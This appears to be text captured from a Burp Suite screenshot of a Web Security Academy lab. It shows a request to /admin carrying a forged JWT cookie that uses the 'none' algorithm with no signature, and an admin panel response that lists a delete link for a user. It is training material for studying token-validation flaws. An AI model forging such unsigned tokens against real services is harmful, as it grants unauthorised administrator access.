 Send Cancel < | ▾ > | ▾ Target: https://0a93006a04aa5b3ec0863b97000a007a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /admin HTTP/1.1
2 Host: 0a93006a04aa5b3ec0863b97000a007a.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI4YTk5ZGI0YS1kNGI3LTQ4MjYtOTMxMC1lNmU3MDQwZjczNmUiLCJhbGciOiJub25lIn0.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTg5NjM3Nzl9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a93006a04aa5b3ec0863b97000a007a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos"
>
Delete
? Search... 0 matches
INSPECTOR ?
Selection (11)
SELECTED TEXT
Admin panel
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (4)